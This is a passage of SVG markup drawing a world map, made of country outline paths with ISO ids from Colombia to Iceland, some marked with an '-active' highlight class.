2.213.459.307-1.453-2.541-2.887-2.25-1.333-2.155 1.538-2.766-.647-1.587.528-.723-1.706 1.981-4.228 1.365-3.247 3.365 1.632 3.952-2.739-.026-1.929 2.531-4.725 1.56-1.45-.035-2.522-1.538-1.095 2.315-2.313 3.484-.845 3.718-.127 4.196 1.394 2.462 1.711 1.733 4.611 1.051 1.937.977 2.731 1.033 4.287z"/>
    <path id="CO" class="_country"
          d="M263.917 463.809l-1.2-.66-1.376-.922-.797.442-2.379-.386-.684-1.198-.522.044-2.805-1.59-.38-.865 1.046-.209-.124-1.396.658-1.01 1.391-.187 1.18-1.752 1.073-1.465-1.033-.664.529-1.621-.633-2.558.601-.735-.442-2.37-1.135-1.495.359-1.365.903.201.529-.835-.651-1.658.341-.412 1.448.089 2.104-1.968 1.155-.301.027-.934.517-2.392 1.608-1.316 1.767-.054.223-.592 2.194.237 2.206-1.435 1.093-.637 1.357-1.373.994.175.735.75-.544.959-1.801.477-.712 1.42-1.085.814-.815 1.053-.343 2.019-.777 1.652 1.447.189.359 1.296.619.619.222 1.133-.333 1.041.098.586.69.235.668.979 3.606-.27 1.629.357 1.973 2.413 1.133-.3 2.02.15 1.598-.319.992.481-.505 1.508-.626.939-.22 2.005.564 1.856.797.829.097.625-1.421 1.388 1.017.615.746.974.855 2.779-.53.343-.546-1.643-.779-.884-.928.961-5.462-.063.034 1.744 1.643.288-.095 1.067-.56-.289-1.58.459-.014 2.024 1.244 1.016.439 1.595-.066 1.208-1.26 7.647-1.404-1.484-.837-.066 1.809-2.839-2.147-1.306-1.683.24-1.013-.482-1.545.737-2.087-.35-1.652-2.921-1.298-.718-.895-1.314-1.865-1.32z"/>
    <path id="CR" class="_country"
          d="M242.629 440.397l-1.522-.624-.568-.591.322-.49-.102-.623-.777-.675-1.103-.555-.965-.362-.185-.827-.735-.505.18.822-.56.675-.64-.784-.901-.279-.384-.571.017-.862.371-.892-.792-.4.643-.548.422-.366 1.847.752.645-.37.889.237.465.584.827.189.672-.602.71 1.541 1.084 1.139 1.317 1.206-1.085.253.016 1.136.584.419-.42.334.11.51-.234.571z"/>
    <path id="CU" class="_country"
          d="M244.585 396.94l2.422.216 2.203.034 2.633 1.032 1.116 1.105 2.619-.341.993.709 2.375 1.862 1.745 1.35.923-.041 1.673.61-.204.839 2.066.123 2.12 1.218-.333.696-1.864.377-1.887.146-1.932-.234-4.015.289 1.88-1.657-1.143-.773-1.808-.199-.968-.861-.665-1.704-1.584.117-2.615-.805-.841-.63-3.655-.467-.979-.587 1.052-.754-2.75-.155-2.015 1.567-1.162.042-.402.734-1.388.328-1.199-.284 1.48-.929.607-1.088 1.268-.672 1.432-.59 2.123-.29z"/>
    <path id="CY" class="_country"
          d="M570.306 358.286l1.894-1.459-2.549 1.024-2.02-.047-.405.825-.198.018-1.332.126.655 1.367 1.373.44 2.874-1.38-.088-.274z"/>
    <path id="CZ" class="_country -active"
          d="M522.807 307.861l-1.292-.8-1.317.22-2.177-1.298-.987.319-1.577 1.735-2.083-1.364-1.583-1.836-1.431-1.033-.297-1.825-.491-1.296 2.038-.954 1.041-1.098 2.014-.858.703-.846.739.511 1.251-.464 1.33 1.429 2.096.385-.175 1.211 1.523.905.418-1.131 1.924.491.265 1.367 2.085.264 1.29 2.13-.836.005-.434.774-.644.186-.183.973-.537.202-.076.396-.957.439-1.242-.071z"/>
    <path id="DE" class="_country"
          d="M503.072 278.923l.05 1.875 2.834 1.122-.03 1.697 2.85-.896 1.577-1.314 3.166 1.892 1.323 1.513.656 2.393-.782 1.244 1.018 1.649.694 2.449-.219 1.563 1.149 2.864-1.251.464-.739-.511-.703.846-2.014.858-1.041 1.098-2.038.954.491 1.296.297 1.825 1.431 1.033 1.583 1.836-.989 1.951-1.007.534.397 2.72-.261.704-.874-.849-1.345-.127-2.004.744-2.473-.177-.399 1.091-1.419-1.148-.846.228-3.005-1.269-.576.903-2.385-.029.356-2.975 1.418-2.9-4.04-.786-1.323-1.123.158-1.895-.56-.983.318-2.968-.471-4.69 1.685-.002.71-1.711.699-4.225-.524-1.583.548-.998 2.343-.257.52 1.04 1.904-2.333-.641-1.793-.129-2.745 2.119.642z"/>
    <path id="DJ" class="_country"
          d="M596.046 427.719l.664.883-.088 1.183-1.6.681 1.204.779-1.033 1.519-.622-.506-.675.202-1.566-.048-.045-.864-.219-.784.949-1.335.985-1.261 1.201.248z"/>
    <path id="DK" class="_country"
          d="M510.834 275.843l-1.683 3.971-2.934-2.761-.391-2.054 4.113-1.656.895 2.5zm-4.985-4.251l-.685 1.901-.835-.545-2.019 3.587.762 2.389-1.794.741-2.119-.642-1.138-2.723-.085-5.12.467-1.375.804-1.54 2.47-.32.984-1.429 2.256-1.473-.095 2.676-.83 1.676.336 1.429 1.521.768z"/>
    <path id="DO" class="_country"
          d="M274.182 407.348l.351-.505 2.188.013 1.661.763.739-.075.509 1.049 1.535-.059-.091.879 1.247.107 1.379 1.08-1.042 1.195-1.333-.638-1.287.123-.923-.14-.505.536-1.077.18-.427-.711-.926.421-1.123 2.006-.722-.465-.142-.842.058-.797-.722-.882.684-.496.214-1.133z"/>
    <path id="DZ" class="_country"
          d="M508.898 396.081l-9.608 5.752-8.118 5.85-3.954 1.317-3.11.289-.032-1.88-1.299-.481-1.745-.849-.667-1.393-9.458-6.547-9.458-6.654-10.546-7.525.054-.608-.001-.211-.024-3.752 4.528-2.359 2.8-.489 2.295-.865 1.072-1.617 3.278-1.284.121-2.417 1.622-.286 1.269-1.216 3.669-.555.514-1.285-.739-.705-.968-3.529-.167-2.053-1.057-2.178 2.695-1.873 3.032-.598 1.77-1.425 2.7-1.057 4.752-.62 4.638-.284 1.414.518 2.64-1.376 2.996-.027 1.141.814 1.917-.213-.57 1.787.445 3.288-.66 2.812-1.728 1.887.247 2.527 2.293 1.984.024.802 1.729 1.332 1.195 5.857.908 2.84.152 1.485-.494 2.59.203 1.44-.357 1.719.245 1.965-1.113 1.3 1.658 2.256.105 1.32.998 1.711 1.31-.561 2.213 1.421z"/>
    <path id="EC" class="_country"
          d="M250.097 472.874l1.492-2.085-.607-1.217-1.071 1.294-1.68-1.221.569-.786-.473-2.528.982-.421.516-1.735 1.061-1.793-.195-1.137 1.536-.598 1.927-1.108 2.805 1.59.522-.044.684 1.198 2.379.386.797-.442 1.376.922 1.2.66.392 2.115-.873 1.811-3.058 2.918-3.371 1.1-1.718 2.428-.531 1.883-1.585 1.15-1.177-1.411-1.132-.302-1.159.223-.076-1.024.8-.665z"/>
    <path id="EE" class="_country -active"
          d="M543.423 264.71l.325-3.124-1.031.672-1.779-1.9-.244-3.113 3.546-1.528 3.532-.802 3.042.912 2.894-.163.422.96-1.995 3.132.831 4.962-1.201 1.659-2.312-.009-2.413-1.942-1.229-.646z"/>
    <path id="EG" class="_country"
          d="M573.171 377.28l-.788 1.286-.603 2.403-.763 1.646-.654.55-.934-1.018-1.265-1.412-2.001-4.578-.288.292 1.162 3.373 1.721 3.182 2.119 4.872 1.036 1.685.9 1.742 2.516 3.392-.557.532.09 1.974 3.266 2.712.493.616h-33.272v-22.408l-.841-2.586.722-1.996-.434-1.39 1.016-1.567 3.73-.055 2.698.865 2.784.964 1.298.506 2.159-1.031 1.154-.936 2.473-.27 1.994.413.763 1.618.651-1.065 2.247.77 2.186.185 1.379-.821z"/>
    <path id="ER" class="_country"
          d="M594 428.168l-.958-.924-1.153-1.678-1.243-.92-.725-.992-2.441-1.153-1.922-.034-.676-.602-1.644.677-1.702-1.308-.876 2.149-3.264-.601-.298-1.153 1.207-4.251.277-1.932.883-.894 2.065-.48 1.419-1.67 1.628 3.381.773 2.666 1.536 1.41 3.827 2.724 1.558 1.639 1.52 1.654.877.983 1.378.86-.845.697z"/>
    <path id="ES" class="_country -active"
          d="M449.921 334.562l.141-2.687-1.145-1.652 3.966-2.775 3.431.697 3.765-.024 2.984.657 2.327-.202 4.532.128 1.118 1.49 5.161 1.731 1.019-.821 3.155 1.715 3.25-.49.15 2.19-2.657 2.486-3.593.784-.25 1.242-1.723 2.033-1.08 2.956 1.093 2.054-1.622 1.592-.606 2.302-2.117.702-1.986 2.69-3.558.053-2.673-.066-1.756 1.226-1.071 1.306-1.372-.286-1.038-1.169-.795-2.001-2.617-.542-.234-1.161 1.039-1.322.385-.963-.967-1.057.774-2.35-1.123-2.165 1.211-.299.113-1.721.455-.536.036-2.875 1.296-1.006-.784-1.874-1.634-.132-.48.474-1.656.004-.702-1.841-1.145.55z"/>
    <path id="ET" class="_country"
          d="M581.536 421.234l1.702 1.308 1.644-.677.676.602 1.922.034 2.441 1.153.725.992 1.243.92 1.153 1.678.958.924-.985 1.261-.949 1.335.219.784.045.864 1.566.048.675-.202.622.506-.611 1.005 1.035 1.559 1.034 1.361 1.071 1.007 9.167 3.344 2.359-.018-7.924 8.416-3.652.123-2.499 1.969-1.798.052-.767.88-1.916-.001-1.13-.943-2.562 1.168-.828 1.163-1.87-.22-.621-.322-.657.077-.886-.028-3.549-2.371h-1.951l-.958-.92v-1.569l-1.456-.47-1.658-3.047-1.28-.651-.492-1.122-1.42-1.369-1.723-.202.955-1.602 1.489-.069.419-.86-.037-2.537.829-2.961 1.328-.794.282-1.161 1.202-2.173 1.691-1.413 1.14-2.817.447-2.466 3.264.601z"/>
    <path id="FK" class="_country"
          d="M303.657 633.134l3.365-2.698 2.383 1.12 1.682-1.789 2.244 2.013-.842 1.58-3.785 1.365-1.262-1.591-2.383 2.048z"/>
    <path id="FI" class="_country"
          d="M555.42 193.099l-.409 5.404 4.294 4.99-2.587 5.478 3.261 7.957-1.888 5.763 2.524 4.855-1.146 4.145 4.151 4.256-1.055 3.105-2.605 3.452-6.003 7.406-5.088.451-4.931 2.068-4.562 1.179-1.623-3.065-2.715-1.869.624-5.728-1.362-5.408 1.337-3.579 2.542-3.942 6.415-7.02 1.871-1.386-.291-2.837-3.9-3.225-.946-2.7-.074-11.12-4.377-5.153-3.737-3.802 1.681-2.088 3.116 4.153 3.661-.384 3.01 1.869 2.674-3.439 1.375-5.855 4.353-2.775 3.598 3.252z"/>
    <path id="FJ" class="_country"
          d="M980.525 508.605l-.348 1.396-.231.155-1.782.716-1.792.613-.36-1.085 1.401-.596.889-.16 1.645-.905.578-.134zm-5.835 4.319l-1.274-.361-1.082 1.004.271 1.288 1.546.363 1.738-.403.463-1.529-.965-.843-.697.481z"/>
    <path id="FR" class="_country -active"
          d="M502.058 333.54l-.926 2.893-1.273-.759-.649-2.526.566-1.407 1.806-1.455.476 3.254zm-16.745-33.35l1.957 2.057 1.439-.338 2.453 1.973.627.374.809-.091 1.323 1.123 4.04.787-1.417 2.899-.356 2.975-.77.707-1.278-.381.09 1.05-2.051 2.303-.041 1.838 1.339-.634.963 1.771-.116 1.134.825 1.498-.972 1.208.723 3.039 1.52.494-.321 1.684-2.54 2.173-5.53-1.039-4.083 1.244-.321 2.292-3.25.49-3.155-1.716-1.02.821-5.161-1.73-1.118-1.491 1.45-2.319.534-7.877-2.894-4.264-2.068-2.086-4.285-1.599-.283-3.066 3.636-.923 4.708 1.091-.889-4.845 2.647 1.849 6.528-3.374.842-3.605 2.452-.898.406 1.562 1.303.073 1.305 1.767z"/>
    <path id="GA" class="_country"
          d="M506.358 474.476l-2.881-2.817-1.853-2.301-1.703-2.878.09-.925.613-.89.681-2.028.565-2.065.945-.161 4.08.028-.024-3.353 1.332-.183 1.704.373 1.659-.359.35.152-.204 1.216.784 1.44 2.086-.227.699.553-1.214 3.226 1.327 1.647.306 2.175-.354 1.853-.861 1.317-2.475-.118-1.498-1.338-.223 1.235-1.892.342-.961.701 1.057 1.844z"/>
    <path id="GB" class="_country -active"
          d="M459.378 281.001l-1.503 3.287-2.119-.98-1.734.065.578-2.571-.578-2.604 2.351-.202 3.005 3.005zm7.449-20.762l-2.997 5.729 2.856-.716 3.072.027-.731 4.218-2.521 4.535 2.899.318.223.524 2.497 5.787 1.919.774 1.726 5.409.799 1.841 3.397.882-.341 2.933-1.428 1.331 1.12 2.327-2.522 2.328-3.751-.041-4.773 1.212-1.308-.867-1.854 2.058-2.594-.497-1.97 1.667-1.491-.87 4.112-4.636 2.51-.966-.022-.004-4.379-.749-.793-1.799 2.93-1.413-1.536-2.479.533-3.056 4.167.425h.005l.413-2.743-1.878-2.952-.042-.068-3.405-.852-.668-1.318 1.019-2.195-.922-1.366-1.51 2.338-.164-4.797-1.416-2.587 1.018-5.356 2.178-4.311 2.239.425 3.384-.45z"/>
    <path id="GE" class="_country"
          d="M591.765 335.853l.418-1.6-.701-2.577-1.62-1.404-1.554-.439-1.027-1.176.342-.455 2.37.658 4.128.621 3.817 1.832.492.706 1.7-.597 2.615.794.859 1.55 1.762.871-.728.516 1.381 2.017-.382.434-1.512-.22-2.089-1.068-.687.607-3.896.579-2.701-1.827z"/>
    <path id="GF" class="_country -active"
          d="M327.893 456.407l-1.075 1.059-1.342.199-.382-.785-.627-.117-.868.756-1.225-.575.711-1.19.244-1.27.484-1.195-1.088-1.647-.222-1.912 1.459-2.405.952.308 2.065.662 2.968 2.36.464 1.144-1.659 2.554-.859 2.054z"/>
    <path id="GH" class="_country"
          d="M478.226 446.843l-4.396 1.638-1.559.959-2.527.811-2.499-.794.127-1.103-1.216-2.412.731-3.168 1.182-2.361-.744-4.012-.383-2.13.066-1.608 4.871-.134 1.239.207.905-.458 1.297.226-.207.884 1.171 1.461-.005 2.053.267 2.222.704 1.027-.621 2.533.223 1.397.748 1.778z"/>
    <path id="GL" class="_country"
          d="M344.134 23.907l9.414-13.605 9.838 1.066 3.576-8.952L376.872 0l22.395 3.147 17.539 18.588-5.178 8.31-10.726.923-15.092 2.03 1.412 3.645 9.925-2.243 8.446 6.913 5.443-6.124 2.331 7.15-3.078 10.967 7.138-6.925 13.615-7.55 8.405 3.813 1.575 8.111-11.431 12.668-1.583 3.893-8.962 2.866 6.494.786-3.28 11.508-2.257 9.598.088 15.257 3.367 8.334-4.38.513-4.611 3.88 5.174 6.3.659 9.626-2.998 1.016 3.633 9.154-6.229.742 3.252 4.14-.919 3.509-3.954 1.518-3.907.028 3.512 6.481.039 4.128-5.549-3.833-1.443 2.489 3.785 2.293 3.674 5.476 1.063 6.955-4.998 1.623-2.161-3.263-3.467-4.98.959 5.869-3.257 4.411 7.39.351 3.865.451-7.515 7.029-7.621 6.126-8.205 2.616-3.093.033-2.9 2.872-3.901 7.635-6.03 4.889-1.937.283-3.733 1.679-4.03 1.583-2.402 4.122-.038 4.558-1.419 4.166-4.572 4.949 1.129 4.705-1.26 4.85-1.437 5.565-3.951.342-4.138-4.634-5.606-.029-2.721-3.18-1.87-5.805-4.859-7.671-1.421-4.156-.383-5.892-3.884-6.267 1.01-5.17-1.871-2.528 2.772-8.656 4.22-2.848 1.107-3.261.587-6.262-3.203 2.867-1.527 1.19-2.518 1.133-3.441-2.605-.187-5.551 1.097-4.478 2.6-.123 5.724 2.255-4.821-5.435-2.509-3.004-2.792 1.241-2.34-2.193 3.13-8.506-1.705-3.523-2.225-6.743-3.375-10.906-3.57-4.179.033-4.627-7.524-6.69-5.953-.852-7.493.472-6.842.857-3.254-3.746-4.872-7.66 7.362-3.969 5.644-.676-11.998-3.369-6.32-5.433.386-5.343 10.615-6.868 10.27-7.159 1.084-5.637-7.568-5.762 2.445-6.644 9.707-12.333 4.079-1.979-1.169-8.57 6.642-5.239 8.622-3.21 8.616-.183 3.059 6.306 7.438-11.324 6.692 7.78 3.937 1.593 5.823 6.412-6.667-10.77z"/>
    <path id="GM" class="_country"
          d="M428.032 426.427l.358-1.27 3.054-.082.633-.679.889-.046 1.107.706.87.013.924-.483.567.829-1.214.643-1.218-.051-1.203-.605-1.039.661-.502.024-.674.401z"/>
    <path id="GN" class="_country"
          d="M451.59 441.914l-.793-.073-.571 1.132-.793-.014-.546-.598.186-1.129-1.173-1.724-.732.317-.599.063-.772.161.032-1.033-.451-.737.091-.821-.608-1.187-.78-1.011-2.242-.003-.654.533-.772.064-.479.61-.324.783-1.498 1.241-1.23-1.67-1.09-1.106-.718-.366-.7-.563-.319-1.251-.41-.625-.815-.465 1.247-1.384.85.052.732-.477.618-.005.442-.377-.239-.943.308-.298.051-.968 1.353.03 2.016.696.618-.064.21-.318 1.529.226.405-.161.161 1.044.445-.003.732-.38.465.095.778.723 1.2.228.769-.616.906-.382.674-.399.561.075.623.626.334.786 1.149 1.191-.575.731-.109.923.597-.279.35.331-.148.844.856.817-.559.219-.225.96.646 1.168.693 2.257-1.042.339-.268.391.217.544-.165 1.226z"/>
    <path id="GQ" class="_country" d="M501.87 460.572l-.525-.42.963-3.13 4.563.064.024 3.353-4.08-.028z"/>
    <path id="GR" class="_country -active"
          d="M541.704 356.712l1.533 1.156 2.182-.195 2.086.243-.067.595 1.528-.41-.351 1.007-4.038.29.028-.563-3.421-.666.52-1.457zm8.143-20.958l-.868 2.325-.666.414-1.708-.104-1.463-.35-3.396.959 1.944 2.062-1.424.594-1.562.004-1.483-1.884-.526.804.626 2.176 1.403 1.697-1.057.788 1.562 1.65 1.388 1.033.042 2-1.358-1.146-1.236.209.827 1.799-.917.19-1-.694 1.2 3.952-.583.014-.446-1.263-.573-.025-.26 1.318-.454-.299.102-.739-.561-1.045h-.637l.118.843-.25.267-.616-.54-.383-1.021.519-.569-.357-.74-.408-.382-.423-.094-.491-.943.583-.519.357-.484.561.102.251-.41.59-.163.683.461.553.169.386-.622-.938-.084-.555-.194-1.25.28-1.219.048-1.093-1.641-.181-.254.167-.642-1.423-1.155-.19-1.03 1.304-1.765.168-1.19.911-.533.056-.968 1.834-.327 1.069-.81 1.52.072.461-.647.534-.124 2.074.107 2.245-1.024 1.976 1.301 2.548-.351.031-1.859 1.362.996z"/>
    <path id="GT" class="_country -active"
          d="M222.638 424.754l-1.438-.5-1.749-.052-1.283-.57-1.508-1.186.069-.839.325-.676-.398-.54 1.349-2.359 3.599-.009.072-.988-.454-.176-.312-.63-1.036-.672-1.044-.974 1.266-.007.002-1.645 2.618-.005 2.593.032-.022 2.315-.219 3.28.837-.001.914.524.242-.431.822.369-1.278 1.103-1.329.808-.197.554.223.566-.583.731-.656.177.149.339-.526.317-.961.725z"/>
    <path id="GW" class="_country"
          d="M432.83 432.442l-1.497-1.187-1.181-.189-.643-.801.016-.433-.855-.605-.178-.61 1.485-.465.929.092.751-.321 5.182.119-.051.968-.308.298.239.943-.442.377-.618.005-.732.477-.85-.052z"/>
    <path id="GY" class="_country"
          d="M307.7 439.998l1.841 1.035 1.734 1.831.079 1.446 1.057.066 1.502 1.368 1.107.975-.448 2.517-1.702.73.151.659-.517 1.441 1.243 2.027.898.003.368 1.574 1.712 2.424-.683.1-1.55-.237-.912.741-1.268.489-.887.121-.31.545-1.376-.138-1.725-1.307-.203-1.29-.718-1.41.447-2.374.777-.983-.643-1.298-.964-.423.365-1.228-.652-.644-1.458.124-1.898-2.124.76-.771-.056-1.294 1.726-.45.696-.526-.96-1.042.245-1.025z"/>
    <path id="HN" class="_country"
          d="M230.43 426.904l-.484-.895-.852-.249.195-1.148-.381-.311-.577-.204-1.23.341-.104-.386-.847-.461-.604-.573-.827-.242.583-.731-.223-.566.197-.554 1.329-.808 1.278-1.103.291.113.615-.509.802-.041.261.236.435-.144 1.302.261 1.296-.076.902-.32.329-.325.894.15.671.198.733-.068.557-.252 1.281.402.445.064.856.541.81.649 1.019.442.739.794-.962-.059-.388.393-.974.376-.708.002-.619.367-.562-.131-.478-.44-.293.084-.36.688-.269-.025-.046.593-.979.791-.516.341-.288.356-.827-.58-.605.766-.585-.02-.658.067.06 1.409-.411.026-.351.654z"/>
    <path id="HR" class="_country"
          d="M528.049 318.934l.681 1.55.891 1.134-1.079 1.488-1.269-.874-1.938.055-2.411-.658-1.31.088-.607.822-1.007-.91-.586 1.641 1.373 1.834.608 1.209 1.289 1.447 1.068.853 1.059 1.602 2.481 1.443-.308.645-2.636-1.407-1.626-1.375-2.564-1.142-2.358-2.853.566-.292-1.279-1.648-.052-1.332-1.803-.625-.859 1.706-.828-1.322.063-1.38.1-.064 1.954.136.513-.674.954.652 1.1.077-.01-1.116.974-.41.273-1.627 2.232-1.076.891.5 2.096 1.731 2.316.771z"/>
    <path id="HT" class="_country"
          d="M270.04 406.751l1.71.131 2.432.466.245 1.609-.214 1.133-.684.496.722.882-.058.797-1.862-.498-1.323.203-1.711-.212-1.312.548-1.502-.914.247-.947 2.582.408 2.115.236 1.01-.654-1.281-1.277.021-1.128-1.769-.461z"/>
    <path id="HU" class="_country"
          d="M520.682 315.111l.931-2.647-.544-.899 1.579-.008.213-1.704 1.427 1.069 1.034.454 2.353-.51.226-.839 1.114-.124 1.365-.651.304.269 1.316-.524.658-.992.919-.258 3.003 1.281.598-.43 1.556 1.143.196 1.12-1.713.872-1.326 2.798-1.696 2.761-2.248.762-1.75-.179-2.148 1.059-1.048.599-2.316-.771-2.096-1.731-.891-.5-.545-1.375z"/>
    <path id="ID" class="_country"
          d="M813.722 492.058l-1.18.054-3.721-1.981 2.614-.555 1.474.86.98.858-.167.764zm10.431-.282l-2.4.623-.336-.34.252-.962 1.206-1.724 2.771-1.12.284.556.052.856-1.829 2.111zm-18.326-5.767l1.011.75 1.732-.23.695 1.197-3.241.566-1.942.378-1.507-.022.963-1.623 1.538-.022.751-.994zm14.029-.004l-.411 1.564-4.213.8-3.729-.348-.01-1.03 2.228-.585 1.757.844 1.866-.214 2.512-1.031zm-40.039-3.699l5.371.28.618-1.156 5.201 1.349 1.021 1.82 4.207.513 3.438 1.672-3.199 1.073-3.083-1.135-2.538.077-2.909-.208-2.624-.505-3.248-1.074-2.059-.278-1.166.352-5.113-1.157-.486-1.207-2.565-.206 1.924-2.678 3.401.166 2.264 1.095 1.162.214.383.993zm73.184-1.578l-1.442 1.909-.273-2.11.498-1.007.587-.946.638.819-.008 1.335zm-20.96-7.703l-1.05.926-1.938-.513-.546-1.2 2.836-.134.698.921zm9.034-1.019l1.02 2.134-2.367-1.15-2.343-.233-1.582.184-1.94-.098.665-1.534 3.463-.116 3.084.813zm10.296-5.413l.783 4.507 2.901 1.669 2.344-2.958 3.217-1.682 2.493-.002 2.397.972 2.08.997 3.01.533.047 9.103.048 9.157-2.497-2.313-2.848-.566-.69.802-3.553.086 1.19-2.289 1.766-.78-.731-3.05-1.346-2.35-5.436-2.368-2.313-.233-4.21-2.58-.828 1.356-1.076.246-.637-1.024-.009-1.212-2.142-1.37 3.02-1.004 2 .054-.235-.74-4.104-.005-1.11-1.659-2.505-.514-1.187-1.378 3.779-.675 1.438-.908 4.501 1.144.443 1.034zm-24.962-7.162l-2.253 2.763-2.107.536-2.698-.544-4.673.139-2.449.401-.398 2.108 2.51 2.477 1.514-1.262 5.229-.948-.23 1.283-1.222-.405-1.218 1.632-2.468 1.08 2.653 3.573-.513.958 2.521 3.223-.024 1.837-1.497.822-1.1-.984 1.355-2.289-2.752 1.082-.697-.773.363-1.079-2.021-1.637.208-2.718-1.87.848.237 3.253.114 3.999-1.778.406-1.204-.821.804-2.573-.434-2.694-1.18-.021-.871-1.911 1.159-1.826.399-2.212 1.409-4.199.588-1.148 2.384-2.069 2.189.823 3.535.387 3.225-.117 2.771-2.023.49.623zm9.667.8l-.146 2.434-1.446-.272-.427 1.695 1.155 1.47-.785.334-1.132-1.764-.833-3.561.564-2.226.93-1.014.202 1.522 1.655.244.263 1.138zm-30.317-1.937l3.144 2.578-3.322.329-.936 1.898.122 2.524-2.696 1.905-.074 2.775-1.081 4.266-.413-.993-3.186 1.256-1.11-1.707-1.999-.158-1.398-.894-3.333 1.003-1.023-1.35-1.836.154-2.312-.322-.429-3.738-1.399-.774-1.346-2.383-.391-2.437.326-2.581 1.666-1.852.469 1.862 1.917 1.574 1.809-.566 1.79.201 1.634-1.409 1.345-.244 2.652.781 2.287-.594 1.438-3.876 1.079-.97.972-3.175 3.224.001 2.43.471-1.595 2.521 2.062 2.64-.487 1.284zm-33.809 21.419l-3.104.059-2.361-2.339-3.601-2.283-1.2-1.692-2.122-2.271-1.393-2.089-2.133-3.9-2.462-2.321-.824-2.395-1.033-2.175-2.528-1.755-1.466-2.386-2.111-1.563-2.925-3.078-.246-1.424 1.806.113 4.34.541 2.479 2.733 2.169 1.893 1.546 1.161 2.656 2.997 2.851.043 2.355 1.909 1.623 2.333 2.135 1.272-1.123 2.274 1.606.967 1.007.071.476 1.943.977 1.555 2.059.247 1.364 1.765-.704 3.471-.113 4.324z"/>
    <path id="IE" class="_country"
          d="M457.875 284.288l.462 3.36-2.119 4.123-4.97 2.682-3.969-.683 2.273-4.78-1.464-4.767 3.814-3.753 2.119-2.272.579 2.604-.579 2.571 1.735-.065z"/>
    <path id="IL" class="_country -active"
          d="M575.406 366.825l-.488 1.043-1.015-.458-.586 2.196.704.369-.716.451-.121.861 1.318-.443.066 1.27-1.397 5.166-1.843-5.555.816-1.077-.191-.186.741-1.535.569-2.494.401-.843.077-.034.939.006.258-.584.752-.044.043 1.363-.38.505z"/>
    <path id="IN" class="_country"
          d="M693.498 357.437l2.336-1.187 1.583-.312 1.771.541 1.063.875-.647 2.334-1.812 2.583-1.083-.063-.188.209.355 1.166-.438.021.063.729.5.417.728.063.042 1.166.521.625-.125.417-.541.458-.375.092-2.012-.445.786 3.63 2.755 2.065 3.897 2.265-1.78 1.461-1.088 2.991 2.716 1.202 2.644 1.552 3.657 1.767 3.843.406 1.617 1.593 2.167.296 3.373.727 2.335-.052.321-1.235-.369-1.991.217-1.356 1.71-.665.235 2.481.06.629 2.549 1.187 1.762-.489 2.368.21 2.287-.093.197-1.925-1.142-1.005 2.262-.394 2.552-2.356 3.232-2.03 2.352.785 1.999-1.346 1.314 1.985-.947 1.335 3.024.473.211 1.199-.983.578.231 1.933-2.004-.567-3.63 2.162.085 1.779-1.547 2.594-.143 1.498-1.25 2.522-2.191-.696-.109 3.148-.633 1.031.296 1.281-1.383.714-1.477-4.799-.774.01-.458 1.94-1.535-1.572.865-1.734 1.255-.177 1.292-2.594-1.616-.526-2.601.046-2.668-.423-.247-2.15-1.339-.153-2.221-1.343-.99 2.107 2.024 1.635-1.753 1.147-.622 1.119 1.725.819-.476 1.839.971 2.281.437 2.485-.402 1.096-1.908-.037-3.456.622.161 2.248-1.497 1.76-4.035 1.994-3.138 3.466-2.108 1.848-2.794 1.912-.004 1.338-1.397.716-2.526 1.039-1.31.154-.84 2.205.583 3.743.149 2.376-1.188 2.712-.013 4.825-1.451.137-1.276 2.157.853.931-2.557.799-.944 1.916-1.125.809-2.654-2.629-1.298-3.957-1.076-2.86-.983-1.346-1.489-2.738-.696-3.582-.485-1.796-2.55-3.968-1.161-5.646-.839-3.762.01-3.589-.544-2.794-4.08 1.788-1.976-.357-3.663-3.631 1.348-1.089-.828-1.186-3.289-2.575 1.867-2.037 6.17.008-.556-2.637-1.576-1.566-.319-2.391-1.835-1.402 3.09-3.295 3.256.24 2.933-3.326 1.757-3.251 2.723-3.249-.044-2.328 2.392-1.903-2.264-1.634-2.503-1.098-.522-4.771.605-.021.104-.667.729-.229.417-.854-1.146-.667-1.521-1.27-.604-.646-.709.187-.416-.312.063-1.021 1.209-2.071 3.218-.405 1.425-.645 1.632-.392 2.072 1.627.444 1.428 1.458.604.333.979z"/>
    <path id="IQ" class="_country -active"
          d="M602.605 355.773l1.839 1.034.212 2-1.411 1.175-.65 2.638 1.942 3.181 3.435 1.819 1.443 2.503-.459 2.366.895-.001.028 1.729 1.551 1.697-1.663-.158-1.885-.269-2.057 3.08-5.213-.255-7.906-6.491-4.178-2.292-3.377-.892-1.13-4.041 6.207-3.499 1.06-4.121-.265-2.521 1.535-.857 1.437-2.18 1.204-.545 3.261.453.985.892 1.344-.591z"/>
    <path id="IR" class="_country -active"
          d="M626.441 351.527l2.464-.679 1.994-2.017 1.875.103 1.231-.661 1.994.327 3.101 1.791 2.239.384 3.204 3.095 2.09.125.246 2.906-1.143 4.247-.77 2.451 1.221.495-1.2 1.827.918 2.644.22 2.085 2.124.552.23 2.096-2.543 2.93 1.387 1.686 1.129 1.926 2.681 1.396.077 2.777 1.342.508.231 1.442-4.044 1.609-1.056 3.595-5.275-.931-3.057-.71-3.164-.402-1.197-3.816-1.342-.556-2.154.56-2.828 1.511-3.427-1.035-2.83-2.41-2.699-.897-1.873-3.007-2.069-4.273-1.509.523-1.782-1.069-1.047 1.259-1.551-1.697-.028-1.729-.895.001.459-2.366-1.443-2.503-3.435-1.819-1.942-3.181.65-2.638 1.411-1.175-.212-2-1.839-1.034-1.816-4.147-1.534-2.821.549-1.1-.875-4.112 1.92-1.032.444 1.365 1.417 1.661 1.923.477 1.015-.106 3.307-2.656 1.051-.267.829 1.061-.967 1.779 1.749 1.869.697-.178.887 2.612 2.659.733 1.948 1.756 3.986.602 4.379-.924z"/>
    <path id="IS" class="_country"
          d="M434.573 212.429l-.648 4.48 3.168 4.601-3.645 5.006-8.088 4.381-2.417 1.148-3.691-.926-7.823-2.008 2.76-2.841-6.103-3.199 4.965-1.283-.12-1.963-5.885-1.571 1.894-4.474 4.25-1.032 4.37 4.684 4.26-3.75 3.528 1.957 4.573-3.707z"/>
    <path id="IT" class="_country -active"
